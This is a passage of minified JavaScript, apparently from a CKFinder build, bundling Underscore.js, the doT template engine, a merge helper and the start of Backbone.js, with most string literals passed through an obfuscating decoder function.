$e={"&":S("\x1d8~MQ\x19"),"<":S("?f-6x"),">":S("\x19<|h&"),'"':S(">\x1914-7\x7f"),"'":S("\n-/u<8+"),"`":S(".\t\x13I\x04\x03\x0f")},Ye=Ue($e),ze=Ue(Ce($e)),Xe=ie.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Ze=/(.)^/,Qe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":S('\fx<?")'),"\u2029":S("\x1bi/.-\x19")},ke=/\\|'|\r|\n|\u2028|\u2029/g;function Je(e){return"\\"+Qe[e]}var Ge=/^\s*(\w|\$)+\s*$/;var je=0;function et(e,t,n,i,r){if(!(i instanceof t))return e.apply(n,r);var o=Me(e.prototype),s=e.apply(o,r);return b(s)?s:o}var tt=C(function(r,o){var s=tt.placeholder,a=function(){for(var e=0,t=o.length,n=Array(t),i=0;i<t;i++)n[i]=o[i]===s?arguments[e++]:o[i];for(;e<arguments.length;)n.push(arguments[e++]);return et(r,a,this,this,n)};return a});tt.placeholder=ie;var nt=C(function(t,n,i){if(!B(t))throw new TypeError(S("\x1aYusz?MTQW\x04GC\x07KHFGII\x0e@^\x11S\x13R@XTLPUU"));var r=C(function(e){return et(t,r,n,this,i.concat(e))});return r}),it=X(j);function rt(e,t,n,i){if(i=i||[],t||0===t){if(t<=0)return i.concat(e)}else t=1/0;for(var r=i.length,o=0,s=j(e);o<s;o++){var a=e[o];if(it(a)&&(L(a)||$(a)))if(1<t)rt(a,t-1,n,i),r=i.length;else for(var l=0,u=a.length;l<u;)i[r++]=a[l++];else n||(i[r++]=a)}return i}var ot=C(function(e,t){var n=(t=rt(t,!1,!1)).length;if(n<1)throw new Error(S("\x11pzzqW{t9wnoi>}E\x01RBWVCC\bO_EOYG@^\x11\\RYPE"));for(;n--;){var i=t[n];e[i]=nt(e[i],e)}return e});var st=C(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),at=tt(st,ie,1);function lt(e){return function(){return!e.apply(this,arguments)}}function ut(e,t){var n;return function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var ct=tt(ut,2);function dt(e,t,n){t=He(t,n);for(var i,r=te(e),o=0,s=r.length;o<s;o++)if(t(e[i=r[o]],i,e))return i}function ft(o){return function(e,t,n){t=He(t,n);for(var i=j(e),r=0<o?0:i-1;0<=r&&r<i;r+=o)if(t(e[r],r,e))return r;return-1}}var St=ft(1),ht=ft(-1);function gt(e,t,n,i){for(var r=(n=He(n,i,1))(t),o=0,s=j(e);o<s;){var a=Math.floor((o+s)/2);n(e[a])<r?o=a+1:s=a}return o}function pt(o,s,a){return function(e,t,n){var i=0,r=j(e);if("number"==typeof n)0<o?i=0<=n?n:Math.max(n+r,i):r=0<=n?Math.min(n+1,r):n+r+1;else if(a&&n&&r)return e[n=a(e,t)]===t?n:-1;if(t!=t)return 0<=(n=s(l.call(e,i,r),Y))?n+i:-1;for(n=0<o?i:r-1;0<=n&&n<r;n+=o)if(e[n]===t)return n;return-1}}var vt=pt(1,St,gt),mt=pt(-1,ht);function yt(e,t,n){var i=(it(e)?St:dt)(e,t,n);if(void 0!==i&&-1!==i)return e[i]}function wt(e,t,n){var i,r;if(t=Ve(t,n),it(e))for(i=0,r=e.length;i<r;i++)t(e[i],i,e);else{var o=te(e);for(i=0,r=o.length;i<r;i++)t(e[o[i]],o[i],e)}return e}function Ct(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=Array(r),s=0;s<r;s++){var a=i?i[s]:s;o[s]=t(e[a],a,e)}return o}function bt(l){return function(e,t,n,i){var r=3<=arguments.length;return function(e,t,n,i){var r=!it(e)&&te(e),o=(r||e).length,s=0<l?0:o-1;for(i||(n=e[r?r[s]:s],s+=l);0<=s&&s<o;s+=l){var a=r?r[s]:s;n=t(n,e[a],a,e)}return n}(e,Ve(t,i,4),n,r)}}var xt=bt(1),Et=bt(-1);function Ft(e,i,t){var r=[];return i=He(i,t),wt(e,function(e,t,n){i(e,t,n)&&r.push(e)}),r}function _t(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(!t(e[s],s,e))return!1}return!0}function Mt(e,t,n){t=He(t,n);for(var i=!it(e)&&te(e),r=(i||e).length,o=0;o<r;o++){var s=i?i[o]:o;if(t(e[s],s,e))return!0}return!1}function Tt(e,t,n,i){return it(e)||(e=we(e)),("number"!=typeof n||i)&&(n=0),0<=vt(e,t,n)}var It=C(function(e,n,i){var r,o;return B(n)?o=n:(n=Re(n),r=n.slice(0,-1),n=n[n.length-1]),Ct(e,function(e){var t=o;if(!t){if(r&&r.length&&(e=Oe(e,r)),null==e)return;t=e[n]}return null==t?t:t.apply(e,i)})});function Rt(e,t){return Ct(e,Be(t))}function Ot(e,i,t){var n,r,o=-1/0,s=-1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&o<n&&(o=n);else i=He(i,t),wt(e,function(e,t,n){r=i(e,t,n),(s<r||r===-1/0&&o===-1/0)&&(o=e,s=r)});return o}function At(e,t,n){if(null==t||n)return it(e)||(e=we(e)),e[Le(e.length-1)];var i=it(e)?Te(e):we(e),r=j(i);t=Math.max(Math.min(t,r),0);for(var o=r-1,s=0;s<t;s++){var a=Le(s,o),l=i[s];i[s]=i[a],i[a]=l}return i.slice(0,t)}function Dt(s,t){return function(i,r,e){var o=t?[[],[]]:{};return r=He(r,e),wt(i,function(e,t){var n=r(e,t,i);s(o,e,n)}),o}}var Pt=Dt(function(e,t,n){W(e,n)?e[n].push(t):e[n]=[t]}),Bt=Dt(function(e,t,n){e[n]=t}),Vt=Dt(function(e,t,n){W(e,n)?e[n]++:e[n]=1}),Kt=Dt(function(e,t,n){e[n?0:1].push(t)},!0),Nt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Ht(e,t,n){return t in n}var qt=C(function(e,t){var n={},i=t[0];if(null==e)return n;B(i)?(1<t.length&&(i=Ve(i,t[1])),t=ae(e)):(i=Ht,t=rt(t,!1,!1),e=Object(e));for(var r=0,o=t.length;r<o;r++){var s=t[r],a=e[s];i(a,s,e)&&(n[s]=a)}return n}),Lt=C(function(e,n){var t,i=n[0];return B(i)?(i=lt(i),1<n.length&&(t=n[1])):(n=Ct(rt(n,!1,!1),String),i=function(e,t){return!Tt(n,t)}),qt(e,i,t)});function Wt(e,t,n){return l.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function Ut(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:Wt(e,e.length-t)}function $t(e,t,n){return l.call(e,null==t||n?1:t)}var Yt=C(function(e,t){return t=rt(t,!0,!0),Ft(e,function(e){return!Tt(t,e)})}),zt=C(function(e,t){return Yt(e,t)});function Xt(e,t,n,i){E(t)||(i=n,n=t,t=!1),null!=n&&(n=He(n,i));for(var r=[],o=[],s=0,a=j(e);s<a;s++){var l=e[s],u=n?n(l,s,e):l;t&&!n?(s&&o===u||r.push(l),o=u):n?Tt(o,u)||(o.push(u),r.push(l)):Tt(r,l)||r.push(l)}return r}var Zt=C(function(e){return Xt(rt(e,!0,!0))});function Qt(e){for(var t=e&&Ot(e,j).length||0,n=Array(t),i=0;i<t;i++)n[i]=Rt(e,i);return n}var kt=C(Qt);function Jt(e,t){return e._chain?ie(t).chain():t}function Gt(n){return wt(be(n),function(e){var t=ie[e]=n[e];ie.prototype[e]=function(){var e=[this._wrapped];return r.apply(e,arguments),Jt(this,t.apply(ie,e))}}),ie}wt([S('"SKU'),S("E62;!"),S("<O[I%31&"),S("*XDDH["),S("\x13gzdc"),S("B04)/$-"),S(".Z^BZZRA")],function(t){var n=i[t];ie.prototype[t]=function(){var e=this._wrapped;return null!=e&&(n.apply(e,arguments),t!==S("\x1ahttxk")&&t!==S("B04)/$-")||0!==e.length||delete e[0]),Jt(this,e)}}),wt([S("/S^\\PUA"),S(",GAF^"),S("$VJNKL")],function(e){var t=i[e];ie.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),Jt(this,e)}});var jt=Gt({__proto__:null,VERSION:e,restArguments:C,isObject:b,isNull:function(e){return null===e},isUndefined:x,isBoolean:E,isElement:function(e){return!(!e||1!==e.nodeType)},isString:_,isNumber:M,isDate:T,isRegExp:I,isError:R,isSymbol:O,isArrayBuffer:A,isDataView:q,isArray:L,isFunction:B,isArguments:$,isFinite:function(e){return!O(e)&&v(e)&&!isNaN(parseFloat(e))},isNaN:Y,isTypedArray:G,isEmpty:function(e){if(null==e)return!0;var t=j(e);return"number"==typeof t&&(L(e)||_(e)||$(e))?0===t:0===j(te(e))},isMatch:ne,isEqual:function(e,t){return se(e,t)},isMap:pe,isWeakMap:ve,isSet:me,isWeakSet:ye,keys:te,allKeys:ae,values:we,pairs:function(e){for(var t=te(e),n=t.length,i=Array(n),r=0;r<n;r++)i[r]=[t[r],e[t[r]]];return i},invert:Ce,functions:be,methods:be,extend:Ee,extendOwn:Fe,assign:Fe,defaults:_e,create:function(e,t){var n=Me(e);return t&&Fe(n,t),n},clone:Te,tap:function(e,t){return t(e),e},get:Ae,has:function(e,t){for(var n=(t=Re(t)).length,i=0;i<n;i++){var r=t[i];if(!W(e,r))return!1;e=e[r]}return!!n},mapObject:function(e,t,n){t=He(t,n);for(var i=te(e),r=i.length,o={},s=0;s<r;s++){var a=i[s];o[a]=t(e[a],a,e)}return o},identity:De,constant:z,noop:qe,toPath:Ie,property:Be,propertyOf:function(t){return null==t?qe:function(e){return Ae(t,e)}},matcher:Pe,matches:Pe,times:function(e,t,n){var i=Array(Math.max(0,e));t=Ve(t,n,1);for(var r=0;r<e;r++)i[r]=t(r);return i},random:Le,now:We,escape:Ye,unescape:ze,templateSettings:Xe,template:function(o,e,t){!e&&t&&(e=t),e=_e({},e,ie.templateSettings);var n=RegExp([(e.escape||Ze).source,(e.interpolate||Ze).source,(e.evaluate||Ze).source].join("|")+S("\x1ag8"),"g"),s=0,a=S("\x11MLd>+0");o.replace(n,function(e,t,n,i,r){return a+=o.slice(s,r).replace(ke,Je),s=r+e.length,t?a+=S("\v+&\x04'8NMg)=")+t+S("5\x1f\x1e\x05\x04TNPQ\x01\x18g{\x1dm!6%&8,b\x14\x139gf{[u"):n?a+=S(")\r\0&\x05\x06poE\x0f\x1b")+n+S("+\x05\x04\x13\x12^D^_\v\x12\x11\rgfN\x12\x177\x19"):i&&(a+=S("=\x19\x04J")+i+S("\x14\x1fIHh2'<")),e}),a+=S("(\x0e\x11!");var i,r=e.variable;if(r){if(!Ge.test(r))throw new Error(S("\x1bj|lvACNF\x04LU\x07FF^\vM\rLNBT\x12ZPPXCQ_S^N\x07\x1e")+r)}else a=S('9MRHU\x16P"+>??8o<B')+a+S("3I?"),r=S('>P"+');a=S("\x0eyqc2LKa:HGi'<;1A@J\x1ccQVD_\tX[E_CYW_U\x1fX\\][\x1a")+S("-^]Y_F\x0eR@XTLPUU\x14\x14E`\x1f1i~\x1b\x1a,i+(&'d,<(%<7= &zp\x7fpa&gW")+a+S("\x1aiyikmN\x01}|T\x1e,");try{i=new Function(r,"_",a)}catch(e){throw e.source=a,e}var l=function(e){return i.call(this,e,ie)};return l.source=S("*MYCM[Y^\\\x1b")+r+S("*\x02W'")+a+"}",l},result:function(e,t,n){var i=(t=Re(t)).length;if(!i)return B(n)?n.call(e):n;for(var r=0;r<i;r++){var o=null==e?void 0:e[t[r]];void 0===o&&(o=n,r=i),e=B(o)?o.call(e):o}return e},uniqueId:function(e){var t=++je+"";return e?e+t:t},chain:function(e){var t=ie(e);return t._chain=!0,t},iteratee:Ne,partial:tt,bind:nt,bindAll:ot,memoize:function(i,r){var o=function(e){var t=o.cache,n=""+(r?r.apply(this,arguments):e);return W(t,n)||(t[n]=i.apply(this,arguments)),t[n]};return o.cache={},o},delay:st,defer:at,throttle:function(n,i,r){var o,s,a,l,u=0;r||(r={});var c=function(){u=!1===r.leading?0:We(),o=null,l=n.apply(s,a),o||(s=a=null)},e=function(){var e=We();u||!1!==r.leading||(u=e);var t=i-(e-u);return s=this,a=arguments,t<=0||i<t?(o&&(clearTimeout(o),o=null),u=e,l=n.apply(s,a),o||(s=a=null)):o||!1===r.trailing||(o=setTimeout(c,t)),l};return e.cancel=function(){clearTimeout(o),u=0,o=s=a=null},e},debounce:function(t,n,i){var r,o,s,a,l,u=function(){var e=We()-o;e<n?r=setTimeout(u,n-e):(r=null,i||(a=t.apply(l,s)),r||(s=l=null))},e=C(function(e){return l=this,s=e,o=We(),r||(r=setTimeout(u,n),i&&(a=t.apply(l,s))),a});return e.cancel=function(){clearTimeout(r),r=s=l=null},e},wrap:function(e,t){return tt(t,e)},negate:lt,compose:function(){var n=arguments,i=n.length-1;return function(){for(var e=i,t=n[i].apply(this,arguments);e--;)t=n[e].call(this,t);return t}},after:function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},before:ut,once:ct,findKey:dt,findIndex:St,findLastIndex:ht,sortedIndex:gt,indexOf:vt,lastIndexOf:mt,find:yt,detect:yt,findWhere:function(e,t){return yt(e,Pe(t))},each:wt,forEach:wt,map:Ct,collect:Ct,reduce:xt,foldl:xt,inject:xt,reduceRight:Et,foldr:Et,filter:Ft,select:Ft,reject:function(e,t,n){return Ft(e,lt(He(t)),n)},every:_t,all:_t,some:Mt,any:Mt,contains:Tt,includes:Tt,include:Tt,invoke:It,pluck:Rt,where:function(e,t){return Ft(e,Pe(t))},max:Ot,min:function(e,i,t){var n,r,o=1/0,s=1/0;if(null==i||"number"==typeof i&&"object"!=typeof e[0]&&null!=e)for(var a=0,l=(e=it(e)?e:we(e)).length;a<l;a++)null!=(n=e[a])&&n<o&&(o=n);else i=He(i,t),wt(e,function(e,t,n){((r=i(e,t,n))<s||r===1/0&&o===1/0)&&(o=e,s=r)});return o},shuffle:function(e){return At(e,1/0)},sample:At,sortBy:function(e,i,t){var r=0;return i=He(i,t),Rt(Ct(e,function(e,t,n){return{value:e,index:r++,criteria:i(e,t,n)}}).sort(function(e,t){var n=e.criteria,i=t.criteria;if(n!==i){if(i<n||void 0===n)return 1;if(n<i||void 0===i)return-1}return e.index-t.index}),S("=H^,4'"))},groupBy:Pt,indexBy:Bt,countBy:Vt,partition:Kt,toArray:function(e){return e?L(e)?l.call(e):_(e)?e.match(Nt):it(e)?Ct(e,De):we(e):[]},size:function(e){return null==e?0:it(e)?e.length:te(e).length},pick:qt,omit:Lt,first:Ut,head:Ut,take:Ut,initial:Wt,last:function(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:$t(e,Math.max(0,e.length-t))},rest:$t,tail:$t,drop:$t,compact:function(e){return Ft(e,Boolean)},flatten:function(e,t){return rt(e,t,!1)},without:zt,uniq:Xt,unique:Xt,union:Zt,intersection:function(e){for(var t=[],n=arguments.length,i=0,r=j(e);i<r;i++){var o=e[i];if(!Tt(t,o)){var s;for(s=1;s<n&&Tt(arguments[s],o);s++);s===n&&t.push(o)}}return t},difference:Yt,unzip:Qt,transpose:Qt,zip:kt,object:function(e,t){for(var n={},i=0,r=j(e);i<r;i++)t?n[e[i]]=t[i]:n[e[i][0]]=e[i][1];return n},range:function(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var i=Math.max(Math.ceil((t-e)/n),0),r=Array(i),o=0;o<i;o++,e+=n)r[o]=e;return r},chunk:function(e,t){if(null==t||t<1)return[];for(var n=[],i=0,r=e.length;i<r;)n.push(l.call(e,i,i+=t));return n},mixin:Gt,default:ie});return jt._=jt},"object"==typeof exports&&"undefined"!=typeof module?module.exports=zh():"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("\x15cy||hh\x7frlz"),zh):(yh="undefined"!=typeof globalThis?globalThis:yh||self,Ah=yh._,(Bh=yh._=zh()).noConflict=function(){return yh._=Ah,Bh}),function(){function Ev(e){return e.replace(/\\('|\\)/g,S("\x1a?-")).replace(/[\r\t\n]/g," ")}var Gv,Fv={version:S('"\x12\n\x15\b\x14'),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S("@(6"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};Fv.encodeHTMLSource=function(e){var t={"&":S("8\x1f\x19\b\x04\x06"),"<":S("\x1071%$."),">":S("1\x14\x10\x02\x07\r"),'"':S("\v*.=;+"),"'":S(",\v\r\x1c\t\n"),"/":S(")\f\b\x18\x1a\x15")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},Gv=function(){return this||eval(S("?4)+0"))}(),"undefined"!=typeof module&&module.exports?module.exports=Fv:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("+HBz"),[],function(){return Fv}):Gv.doT=Fv;var Hv={start:S("%\x01\f\0"),end:S("\x11;83"),startencode:S("+\v\x06KAS^VV|a{{\x10")},Iv={start:S("\x1c:%pUU\t\x1e\f"),end:S("8\x10\x01TII\x15\x02g"),startencode:S("-\t\x14_DF\x18\tPXTW]_shpr\x17")},Jv=/$^/;Fv.template=function(t,e,n){var i,r,o=(e=e||Fv.templateSettings).append?Hv:Iv,s=0;t=e.use||e.define?function i(r,e,o){return("string"==typeof e?e:e.toString()).replace(r.define||Jv,function(e,i,t,n){return 0===i.indexOf(S("/TTT\x1d"))&&(i=i.substring(4)),i in o||(":"===t?(r.defineParams&&n.replace(r.defineParams,function(e,t,n){o[i]={arg:t,text:n}}),i in o||(o[i]=n)):new Function(S("(MOM"),S("\x1a\x7fy{E8")+i+S("#\x03x\x1b")+n)(o)),""}).replace(r.use||Jv,function(e,t){r.useParams&&(t=t.replace(r.useParams,function(e,t,n,i){if(o[n]&&o[n].arg&&i)return e=(n+":"+i).replace(/'|\\/g,"_"),o.__exp=o.__exp||{},o.__exp[e]=o[n].text.replace(new RegExp(S("&\x0fvUqupZ\nr\x19")+o[n].arg+S("!\nxzyQ\x03u\0"),"g"),S("'\f\x18")+i+S("Afq")),t+S("\x1cy{y\x0e~}F\\U}\0")+e+S("\x19=F")}));var n=new Function(S("\x14qsq"),S(";NXJJ2/b")+t)(o);return n?i(r,n,o):n})}(e,t,n||{}):t,t=(S("#RDT\x07G\\^\x16\v")+(e.strip?t.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):t).replace(/'|\\/g,S('"\x7f\0\x03')).replace(e.interpolate||Jv,function(e,t){return o.start+Ev(t)+o.end}).replace(e.encode||Jv,function(e,t){return i=!0,o.startencode+Ev(t)+o.end}).replace(e.conditional||Jv,function(e,t,n){return t?n?S(".\b\vLW_GP\x16^^\x11")+Ev(n)+S(":\x12GRKKk|e"):S("Ea|5,&8)6!:$zot"):n?S("\x106)zr=")+Ev(n)+S('\n"wb{{;,5'):S("\x1f\x07\x1a_LQQ\r\x1a\x0f")}).replace(e.iterate||Jv,function(e,t,n,i){return t?(s+=1,r=i||"i"+s,t=Ev(t),S("+\v\x16XNB\x11SAF")+s+"="+t+S(",\x16GI\x18P@A")+s+S("Bj?3'5h")+n+","+r+S("\f0#><}")+s+S(".\x12QC@")+s+S("Cj)#)/=\"f}v9'9=7{")+r+S(">\x03,")+s+S("0\x18I")+n+S("\n6m\x7f|")+s+"["+r+S("\x0e$- O({`b<%>")):S("+\v\x16S\x0fM\x11]F@\x1e\v\x10")}).replace(e.evaluate||Jv,function(e,t){return S("8\x1e\x01")+Ev(t)+S("\x10~gg?(1")})+S("\x142-e}moir=qjT\x1a")).replace(/\n/g,S(":gR")).replace(/\t/g,S("\x18En")).replace(/\r/g,S("5jE")).replace(/(\s|;|\}|^|\{)out\+='';/g,S("(\r\x1b")).replace(/\+''/g,""),i&&(e.selfcontained||!Gv||Gv._encodeHTML||(Gv._encodeHTML=Fv.encodeHTMLSource(e.doNotSkipEncoded)),t=S("C2$4g-')$((\x06\x1b\x1d\x1drnt!/'=6<{\x0380<\x0f\x05\x07+0(*GITWKK\x18\0\v\x15\x17\x1b\x1d\x11\x11QWGY%\x1e\x12\x1e\x11\x1beIVNH%<' ")+Fv.encodeHTMLSource.toString()+"("+(e.doNotSkipEncoded||"")+S("\x15?>#")+t);try{return new Function(e.varname,t)}catch(e){throw"undefined"!=typeof console&&console.log(S("\x0fS~g\x7fp5xxl9yiy|jz\0@\x02WAHVKI]O\vJX@LDX]]\x0e\x15")+t),e}},Fv.compile=function(e,t){return Fv.template(e,null,t)}}(),CKFinder.define(S("\x1anry{mSBMQAzVHDPLB@A"),[S("\n~bik}cr}aq")],function(f){"use strict";var t,u={function:!0,object:!0},n=(t=S("\x19v~rzjw"),function(e){return null==e?void 0:e[t]}),i=S("$~IEBLI_\fbLEURFn"),r=Object.prototype.toString;function o(e,t){return function(l){return function(e,t,n){for(var i=toObject(e),r=n(e),o=r.length,s=l?o:-1;l?s--:++s<o;){var a=r[s];if(!1===t(i[a],a,i))break}return e}}(e)}function s(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=MAX_SAFE_INTEGER}function h(e){return null!=e&&s(n(e))}function g(e){return!!e&&"object"==typeof e}function e(e,t){for(var n=-1,i=e.length;++n<i&&!1!==t(e[n],n,e););return e}function p(e){var t,n;return!(!g(e)||r.call(e)!=i||f.isArguments(e)||!(hasOwnProperty.call(e,S(":XSSMK24!7+7"))||"function"!=typeof(t=e.constructor)||t instanceof t))&&(o(e),void 0===n||hasOwnProperty.call(e,n))}function v(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(isArray(s)||isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?a(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o}function m(e,t,n,i,r,o,s){for(var a=o.length,l=t[n];a--;)if(o[a]==l)return void(e[n]=s[a]);var u=e[n],c=r?r(u,l,n,e,t):void 0,d=void 0===c;d&&(h(c=l)&&(isArray(l)||isTypedArray(l))?c=isArray(u)?u:h(u)?arrayCopy(u):[]:p(l)||f.isArguments(l)?c=f.isArguments(u)?toPlainObject(u):p(u)?u:{}:d=!1),o.push(l),s.push(c),d?e[n]=i(c,l,r,o,s):(c==c?c!==u:u==u)&&(e[n]=c)}var a={forOwn:function(e,t,n){var i,r=e,o=r;if(!r)return o;if(!u[typeof r])return o;t=t&&void 0===n?t:baseCreateCallback(t,n,3);for(var s=-1,a=u[typeof r]&&f.keys(r),l=a?a.length:0;++s<l;)if(!1===t(r[i=a[s]],i,e))return o;return o},merge:function(o,s,a,l,u){if(!f.isObject(o))return o;var c=h(s)&&(f.isArray(s)||f.isTypedArray(s)),d=c?void 0:f.keys(s);return e(d||s,function(e,t){if(d&&(e=s[t=e]),g(e))l||(l=[]),u||(u=[]),m(o,s,t,v,a,l,u);else{var n=o[t],i=a?f.customizer(n,e,t,o,s):void 0,r=void 0===i;r&&(i=e),void 0===i&&(!c||t in o)||!r&&(i==i?i===n:n!=n)||(o[t]=i)}}),o},isArrayLike:h,baseMerge:v};return(f=f.mixin(a))._=f}),function(i,r){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S("\x17zxyp~rpz"),[S("']GNN^^M@BT"),S("\x12ye`sea"),S("\viu~`bea")],function(e,t,n){i.Backbone=r(i,n,e,t)});else if("undefined"!=typeof exports){var e=require(S("+YCJJBBQ\\FP"));r(i,exports,e)}else i.Backbone=r(i,{},i._,i.jQuery||i.Zepto||i.ender||i.$)}(this,function(e,a,x,t){var n=e.Backbone,i=[],r=i.slice;a.VERSION=S("\r?!!? "),a.$=t,a.noConflict=function(){return e.Backbone=n,this},a.emulateHTTP=!1,a.emulateJSON=!1;var o=a.Events={on:function(e,t,n){return d(this,"on",e,[t,n])&&t&&(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this})),this},once:function(e,t,n){if(!d(this,S("\x1fOOAF"),e,[t,n])||!t)return this;var i=this,r=x.once(function(){i.off(e,r),t.apply(this,arguments)});return r._callback=t,this.on(e,r,n)},off:function(e,t,n){var i,r,o,s,a,l,u,c;if(!this._events||!d(this,S("%IAN"),e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=0,l=(s=e?[e]:x.keys(this._events)).length;a<l;a++)if(e=s[a],o=this._events[e]){if(this._events[e]=i=[],t||n)for(u=0,c=o.length;u<c;u++)r=o[u],(t&&t!==r.callback&&t!==r.callback._callback||n&&n!==r.context)&&i.push(r);i.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!d(this,S("-Z]YVUVF"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&s(n,t),i&&s(i,arguments),this},stopListening:function(e,t,n){var i=this._listeningTo;if(!i)return this;var r=!t&&!n;for(var o in n||"object"!=typeof t||(n=this),e&&((i={})[e._listenId]=e),i)(e=i[o]).off(t,n,this),(r||x.isEmpty(e._events))&&delete this._listeningTo[o];return this}},l=/\s+/,d=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},s=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},u={listenTo:"on",listenToOnce:S("%IIKL")};x.each(u,function(r,e){o[e]=function(e,t,n){var i=this._listeningTo||(this._listeningTo={});return n||"object"!=typeof t||(n=this),(i[e._listenId||(e._listenId=x.uniqueId("l"))]=e)[r](t,n,this),this}}),o.bind=o.on,o.unbind=o.off,x.extend(a,o);var E=a.Model=function(e,t){var n=e||{};t||(t={}),this.cid=x.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=x.defaults({},n,x.result(this,S("\rjjvpg\x7f`f"))),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};x.extend(E.prototype,o,{changed:null,validationError:null,idAttribute:S("\x17q}"),initialize:function(){},toJSON:function(e){return x.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return x.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var i,r,o,s,a,l,u,c;if(null==e)return this;if("object"==typeof e?(r=e,n=t):(r={})[e]=t,n||(n={}),!this._validate(r,n))return!1;for(i in o=n.unset,a=n.silent,s=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=x.clone(this.attributes),this.changed={}),c=this.attributes,u=this._previousAttributes,this.idAttribute in r&&(this.id=r[this.idAttribute]),r)t=r[i],x.isEqual(c[i],t)||s.push(i),x.isEqual(u[i],t)?delete this.changed[i]:this.changed[i]=t,o?delete c[i]:c[i]=t;if(!a){s.length&&(this._pending=n);for(var d=0,f=s.length;d<f;d++)this.trigger(S("\x19ys}syz\x1a")+s[d],this,c[s[d]],n)}if(l)return this;if(!a)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger(S("#GMGIOL"),this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,x.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,x.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!x.isEmpty(this.changed):x.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&x.clone(this.changed);var t,n=!1,i=this._changing?this._previousAttributes:this.attributes;for(var r in e)x.isEqual(i[r],t=e[r])||((n||(n={}))[r]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return x.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?x.clone(t):{}).parse&&(t.parse=!0);var n=this,i=t.success;return t.success=function(e){if(!n.set(n.parse(e,t),t))return!1;i&&i(n,e,t),n.trigger(S("'[PDH"),n,e,t)},K(this,t),this.sync(S('E4")-'),this,t)},save:function(e,t,n){var i,r,o,s=this.attributes;if(null==e||"object"==typeof 